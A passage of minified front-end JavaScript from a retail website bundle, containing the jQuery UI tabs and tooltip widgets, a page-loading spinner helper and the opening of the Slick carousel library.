ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,e.collapsible),this._processTabs(),e.active=this._initialActive(),Array.isArray(e.disabled)&&(e.disabled=Y.uniqueSort(e.disabled.concat(Y.map(this.tabs.filter(".ui-state-disabled"),function(e){return t.tabs.index(e)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(e.active):this.active=Y(),this._refresh(),this.active.length&&this.load(e.active)},_initialActive:function(){var i=this.options.active,e=this.options.collapsible,n=location.hash.substring(1);return null===i&&(n&&this.tabs.each(function(e,t){if(Y(t).attr("aria-controls")===n)return i=e,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!e&&0),i=!e&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):Y()}},_tabKeydown:function(e){var t=Y(Y.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(t),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case Y.ui.keyCode.RIGHT:case Y.ui.keyCode.DOWN:i++;break;case Y.ui.keyCode.UP:case Y.ui.keyCode.LEFT:n=!1,i--;break;case Y.ui.keyCode.END:i=this.anchors.length-1;break;case Y.ui.keyCode.HOME:i=0;break;case Y.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),void this._activate(i);case Y.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}e.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,n),e.ctrlKey||e.metaKey||(t.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===Y.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===Y.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===Y.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,t){var i=this.tabs.length-1;for(;-1!==Y.inArray(e=(e=i<e?0:e)<0?i:e,this.options.disabled);)e=t?e+1:e-1;return e},_focusNextTab:function(e,t){return e=this._findNextTab(e,t),this.tabs.eq(e).trigger("focus"),e},_setOption:function(e,t){"active"===e?this._activate(t):(this._super(e,t),"collapsible"===e&&(this._toggleClass("ui-tabs-collapsible",null,t),t||!1!==this.options.active||this._activate(0)),"event"===e&&this._setupEvents(t),"heightStyle"===e&&this._setupHeightStyle(t))},_sanitizeSelector:function(e){return e?e.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,t=this.tablist.children(":has(a[href])");e.disabled=Y.map(t.filter(".ui-state-disabled"),function(e){return t.index(e)}),this._processTabs(),!1!==e.active&&this.anchors.length?this.active.length&&!Y.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=Y()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=Y()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var l=this,e=this.tabs,t=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){Y(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){Y(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return Y("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=Y(),this.anchors.each(function(e,t){var i,n,s,o=Y(t).uniqueId().attr("id"),a=Y(t).closest("li"),r=a.attr("aria-controls");l._isLocal(t)?(s=(i=t.hash).substring(1),n=l.element.find(l._sanitizeSelector(i))):(s=a.attr("aria-controls")||Y({}).uniqueId()[0].id,(n=l.element.find(i="#"+s)).length||(n=l._createPanel(s)).insertAfter(l.panels[e-1]||l.tablist),n.attr("aria-live","polite")),n.length&&(l.panels=l.panels.add(n)),r&&a.data("ui-tabs-aria-controls",r),a.attr({"aria-controls":s,"aria-labelledby":o}),n.attr("aria-labelledby",o)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),e&&(this._off(e.not(this.tabs)),this._off(t.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return Y("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var t,i;for(Array.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),i=0;t=this.tabs[i];i++)t=Y(t),!0===e||-1!==Y.inArray(i,e)?(t.attr("aria-disabled","true"),this._addClass(t,null,"ui-state-disabled")):(t.removeAttr("aria-disabled"),this._removeClass(t,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===e)},_setupEvents:function(e){var i={};e&&Y.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(e){e.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,t=this.element.parent();"fill"===e?(i=t.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=Y(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=Y(this).outerHeight(!0)}),this.panels.each(function(){Y(this).height(Math.max(0,i-Y(this).innerHeight()+Y(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,Y(this).height("").height())}).height(i))},_eventHandler:function(e){var t=this.options,i=this.active,n=Y(e.currentTarget).closest("li"),s=n[0]===i[0],o=s&&t.collapsible,a=o?Y():this._getPanelForTab(n),r=i.length?this._getPanelForTab(i):Y(),i={oldTab:i,oldPanel:r,newTab:o?Y():n,newPanel:a};e.preventDefault(),n.hasClass("ui-state-disabled")||n.hasClass("ui-tabs-loading")||this.running||s&&!t.collapsible||!1===this._trigger("beforeActivate",e,i)||(t.active=!o&&this.tabs.index(n),this.active=s?Y():n,this.xhr&&this.xhr.abort(),r.length||a.length||Y.error("jQuery UI Tabs: Mismatching fragment identifier."),a.length&&this.load(this.tabs.index(n),e),this._toggle(e,i))},_toggle:function(e,t){var i=this,n=t.newPanel,s=t.oldPanel;function o(){i.running=!1,i._trigger("activate",e,t)}function a(){i._addClass(t.newTab.closest("li"),"ui-tabs-active","ui-state-active"),n.length&&i.options.show?i._show(n,i.options.show,o):(n.show(),o())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(t.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),a()}):(this._removeClass(t.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),a()),s.attr("aria-hidden","true"),t.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),n.length&&s.length?t.oldTab.attr("tabIndex",-1):n.length&&this.tabs.filter(function(){return 0===Y(this).attr("tabIndex")}).attr("tabIndex",-1),n.attr("aria-hidden","false"),t.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var e=this._findActive(e);e[0]!==this.active[0]&&(e=(e=e.length?e:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:e,currentTarget:e,preventDefault:Y.noop}))},_findActive:function(e){return!1===e?Y():this.tabs.eq(e)},_getIndex:function(e){return e="string"==typeof e?this.anchors.index(this.anchors.filter("[href$='"+Y.escapeSelector(e)+"']")):e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){Y.data(this,"ui-tabs-destroy")?Y(this).remove():Y(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=Y(this),t=e.data("ui-tabs-aria-controls");t?e.attr("aria-controls",t).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var e=this.options.disabled;!1!==e&&(e=void 0!==i&&(i=this._getIndex(i),Array.isArray(e)?Y.map(e,function(e){return e!==i?e:null}):Y.map(this.tabs,function(e,t){return t!==i?t:null})),this._setOptionDisabled(e))},disable:function(e){var t=this.options.disabled;if(!0!==t){if(void 0===e)t=!0;else{if(e=this._getIndex(e),-1!==Y.inArray(e,t))return;t=Array.isArray(t)?Y.merge([e],t).sort():[e]}this._setOptionDisabled(t)}},load:function(e,n){e=this._getIndex(e);function s(e,t){"abort"===t&&o.panels.stop(!1,!0),o._removeClass(i,"ui-tabs-loading"),a.removeAttr("aria-busy"),e===o.xhr&&delete o.xhr}var o=this,i=this.tabs.eq(e),e=i.find(".ui-tabs-anchor"),a=this._getPanelForTab(i),r={tab:i,panel:a};this._isLocal(e[0])||(this.xhr=Y.ajax(this._ajaxSettings(e,n,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(e,t,i){setTimeout(function(){a.html(e),o._trigger("load",n,r),s(i,t)},1)}).fail(function(e,t){setTimeout(function(){s(e,t)},1)})))},_ajaxSettings:function(e,i,n){var s=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,t){return s._trigger("beforeLoad",i,Y.extend({jqXHR:e,ajaxSettings:t},n))}}},_getPanelForTab:function(e){e=Y(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+e))}}),!1!==Y.uiBackCompat&&Y.widget("ui.tabs",Y.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),Y.ui.tabs,Y.widget("ui.tooltip",{version:"1.13.3",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=Y(this).attr("title");return Y("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,t){var i=(e.attr("aria-describedby")||"").split(/\s+/);i.push(t),e.data("ui-tooltip-id",t).attr("aria-describedby",String.prototype.trim.call(i.join(" ")))},_removeDescribedBy:function(e){var t=e.data("ui-tooltip-id"),i=(e.attr("aria-describedby")||"").split(/\s+/),t=Y.inArray(t,i);-1!==t&&i.splice(t,1),e.removeData("ui-tooltip-id"),(i=String.prototype.trim.call(i.join(" ")))?e.attr("aria-describedby",i):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=Y("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=Y([])},_setOption:function(e,t){var i=this;this._super(e,t),"content"===e&&Y.each(this.tooltips,function(e,t){i._updateContent(t.element)})},_setOptionDisabled:function(e){this[e?"_disable":"_enable"]()},_disable:function(){var n=this;Y.each(this.tooltips,function(e,t){var i=Y.Event("blur");i.target=i.currentTarget=t.element[0],n.close(i,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=Y(this);if(e.is("[title]"))return e.data("ui-tooltip-title",e.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var e=Y(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=Y([])},open:function(e){var i=this,t=Y(e?e.target:this.element).closest(this.options.items);t.length&&!t.data("ui-tooltip-id")&&(t.attr("title")&&t.data("ui-tooltip-title",t.attr("title")),t.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&t.parents().each(function(){var e,t=Y(this);t.data("ui-tooltip-open")&&((e=Y.Event("blur")).target=e.currentTarget=this,i.close(e,!0)),t.attr("title")&&(t.uniqueId(),i.parents[this.id]={element:this,title:t.attr("title")},t.attr("title",""))}),this._registerCloseHandlers(e,t),this._updateContent(t,e))},_updateContent:function(t,i){var e=this.options.content,n=this,s=i?i.type:null;if("string"==typeof e||e.nodeType||e.jquery)return this._open(i,t,e);(e=e.call(t[0],function(e){n._delay(function(){t.data("ui-tooltip-open")&&(i&&(i.type=s),this._open(i,t,e))})}))&&this._open(i,t,e)},_open:function(e,t,i){var n,s,o,a=Y.extend({},this.options.position);function r(e){a.of=e,n.is(":hidden")||n.position(a)}i&&((o=this._find(t))?o.tooltip.find(".ui-tooltip-content").html(i):(t.is("[title]")&&(e&&"mouseover"===e.type?t.attr("title",""):t.removeAttr("title")),o=this._tooltip(t),n=o.tooltip,this._addDescribedBy(t,n.attr("id")),n.find(".ui-tooltip-content").html(i),this.liveRegion.children().hide(),(o=Y("<div>").html(n.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name"),o.removeAttr("id").find("[id]").removeAttr("id"),o.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:r}),r(e)):n.position(Y.extend({of:t},this.options.position)),n.hide(),this._show(n,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(s=this.delayedShow=setInterval(function(){n.is(":visible")&&(r(a.of),clearInterval(s))},13)),this._trigger("open",e,{tooltip:n})))},_registerCloseHandlers:function(e,t){var i={keyup:function(e){e.keyCode===Y.ui.keyCode.ESCAPE&&((e=Y.Event(e)).currentTarget=t[0],this.close(e,!0))}};t[0]!==this.element[0]&&(i.remove=function(){var e=this._find(t);e&&this._removeTooltip(e.tooltip)}),e&&"mouseover"!==e.type||(i.mouseleave="close"),e&&"focusin"!==e.type||(i.focusout="close"),this._on(!0,t,i)},close:function(e){var t,i=this,n=Y(e?e.currentTarget:this.element),s=this._find(n);s?(t=s.tooltip,s.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),s.hiding=!0,t.stop(!0),this._hide(t,this.options.hide,function(){i._removeTooltip(Y(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&Y.each(this.parents,function(e,t){Y(t.element).attr("title",t.title),delete i.parents[e]}),s.closing=!0,this._trigger("close",e,{tooltip:t}),s.hiding)||(s.closing=!1)):n.removeData("ui-tooltip-open")},_tooltip:function(e){var t=Y("<div>").attr("role","tooltip"),i=Y("<div>").appendTo(t),n=t.uniqueId().attr("id");return this._addClass(i,"ui-tooltip-content"),this._addClass(t,"ui-tooltip","ui-widget ui-widget-content"),t.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:t}},_find:function(e){e=e.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(e){clearInterval(this.delayedShow),e.remove(),delete this.tooltips[e.attr("id")]},_appendTo:function(e){e=e.closest(".ui-front, dialog");return e=e.length?e:this.document[0].body},_destroy:function(){var n=this;Y.each(this.tooltips,function(e,t){var i=Y.Event("blur"),t=t.element;i.target=i.currentTarget=t[0],n.close(i,!0),Y("#"+e).remove(),t.data("ui-tooltip-title")&&(t.attr("title")||t.attr("title",t.data("ui-tooltip-title")),t.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),!1!==Y.uiBackCompat&&Y.widget("ui.tooltip",Y.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var e=this._superApply(arguments);return this.options.tooltipClass&&e.tooltip.addClass(this.options.tooltipClass),e}}),Y.ui.tooltip},i=[i(108)],void 0!==(t="function"==typeof(n=n)?n.apply(t,i):n)&&(e.exports=t)},function(e,t){function i(e){var t=$('<div class="veil"><div class="underlay"></div></div>');t.append('<img src="/on/demandware.static/Sites-bata-in-Site/-/default/dwde59f196/images/loader.svg" alt="loader" class="spinner">'),"IMG"===e.get(0).tagName?(e.after(t),t.css({width:e.width(),height:e.height()}),"static"===e.parent().css("position")&&e.parent().css("position","relative")):(e.append(t),"static"===e.css("position")&&(e.parent().css("position","relative"),e.parent().addClass("veiled")),"BODY"===e.get(0).tagName&&t.find(".spinner").css("position","fixed")),t.click(function(e){e.stopPropagation()})}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}$.fn.spinner=function(){var e=$(this);return new function(){this.start=function(){e.length&&i(e)},this.stop=function(){e.length&&n($(".veil"))}}},$.spinner=function(){return new function(){this.start=function(){i($("body"))},this.stop=function(){n($(".veil"))}}},$("body").on("spinner:start",function(){i($("body"))}),$("body").on("spinner:stop",function(){n($(".veil"))})},function(e,t,i){var n,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(c){var n,o=window.Slick||{};n=0,(o=function(e,t){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(e),appendDots:c(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return c('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(e),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,e=c(e).data("slick")||{},i.options=c.extend({},i.defaults,t,e),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},o.prototype.addSlide=o.prototype.slickAdd=function(e,t,i){var n=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=n.slideCount)return!1;n.unload(),"number"==typeof t?0===t&&0===n.$slides.length?c(e).appendTo(n.$slideTrack):i?c(e).insertBefore(n.$slides.eq(t)):c(e).insertAfter(n.$slides.eq(t)):!0===i?c(e).prependTo(n.$slideTrack):c(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,t){c(t).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},o.prototype.animateHeight=function(){var e;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(e=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.animate({height:e},this.options.speed))},o.prototype.animateSlide=function(e,t){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,t):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,t):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate("+e+"px, 0px)":i[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate3d("+e+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(i),t&&setTimeout(function(){n.disableTransition(),t.call()},n.options.speed))},o.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e=e&&null!==e?c(e).not(this.$slider):e},o.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"===(void 0===e?"undefined":a(e))&&e.each(function(){var e=c(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},o.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,(!1===t.options.fade?t.$slideTrack:t.$slides.eq(e)).css(i)},o.prototype.autoPlay=function(){this.autoPlayClear(),this.slideCount>this.options.slidesToShow&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))},o.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},o.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0)&&(e.direction=1)),e.slideHandler(t))},o.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=c(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=c(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},o.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),t=c("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(c("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},o.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){c(t).attr("data-slick-index",e).data("originalStyling",c(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?c('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),c("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},o.prototype.buildRows=function(){var e,t,i,n=this,s=document.createDocumentFragment(),o=n.$slider.children();if(0<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,t=Math.ceil(o.length/i),e=0;e<t;e++){for(var a=document.createElement("div"),r=0;r<n.options.rows;r++){for(var l=document.createElement("div"),c=0;c<n.options.slidesPerRow;c++){var d=e*i+(r*n.options.slidesPerRow+c);o.get(d)&&l.appendChild(o.get(d))}a.appendChild(l)}s.appendChild(a)}n.$slider.empty().append(s),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},o.prototype.checkResponsive=function(e,t){var i,n,s,o=this,a=!1,r=o.$slider.width(),l=window.innerWidth||c(window).width();if("window"===o.respondTo?s=l:"slider"===o.respondTo?s=r:"min"===o.respondTo&&(s=Math.min(l,r)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){for(i in n=null,o.breakpoints)o.breakpoints.hasOwnProperty(i)&&(!1===o.originalSettings.mobileFirst?s<o.breakpoints[i]&&(n=o.breakpoints[i]):s>o.breakpoints[i]&&(n=o.breakpoints[i]));null!==n?null!==o.activeBreakpoint&&n===o.activeBreakpoint&&!t||(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=c.extend({},o.originalSettings,o.breakpointSettings[n]),!0===e&&(o.currentSlide=o.options.initialSlide),o.refresh(e)),a=n):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===e&&(o.currentSlide=o.options.initialSlide),o.refresh(e),a=n),e||!1===a||o.$slider.trigger("breakpoint",[o,a])}},o.prototype.changeSlide=function(e,t){var i,n=this,s=c(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":o=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o,!1,t);break;case"next":o=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o,!1,t);break;case"index":var o=0===e.data.index?0:e.data.index||s.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(o),!1,t),s.children().trigger("focus");break;default:return}},o.prototype.checkNavigable=function(e){var t=this.getNavigableIndexes(),i=0;if(e>t[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},o.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(c("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",c.proxy(e.interrupt,e,!0)).off("mouseleave.slick",c.proxy(e.interrupt,e,!1)),!0===e.options.accessibility)&&e.$dots.off("keydown.slick",e.keyHandler),e.$slider.off("focus.slick 